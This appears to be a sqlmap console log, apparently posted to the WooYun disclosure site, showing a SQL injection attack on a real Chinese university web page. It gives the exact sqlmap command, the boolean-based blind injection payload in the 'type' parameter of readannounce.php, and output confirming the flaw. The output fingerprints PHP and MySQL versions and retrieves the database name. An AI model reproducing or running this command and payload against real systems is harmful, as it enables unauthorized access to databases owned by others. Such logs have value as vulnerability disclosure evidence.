 C:\Users\john\Desktop\sqlmap>sqlmap.py -u "http://graphics.nju.edu.cn/coursebin/
readannounce.php?pagenum=1&type=a' AND 1=1* AND '000VYM7'='000VYM7"  --no-cast -
-technique B --current-db
{1.0-dev-nongit-20160227}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 23:28:16
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q]
[23:28:17] [INFO] resuming back-end DBMS 'mysql'
[23:28:17] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://graphics.nju.edu.cn:80/coursebin/readannounce.php?pagenum=1&
type=a' AND 1=1 AND 3546=3546 AND '000VYM7'='000VYM7
---
[23:28:18] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.1.6
back-end DBMS: MySQL 5
[23:28:18] [INFO] fetching current database
[23:28:18] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[23:28:18] [INFO] retrieved:
[23:28:18] [WARNING] reflective value(s) found and filtering out
eclass
current database:    'eclass'
[23:28:25] [INFO] fetched data logged to text files under 'C:\Users\john\.sqlmap
\output\graphics.nju.edu.cn'
www.wooyun.org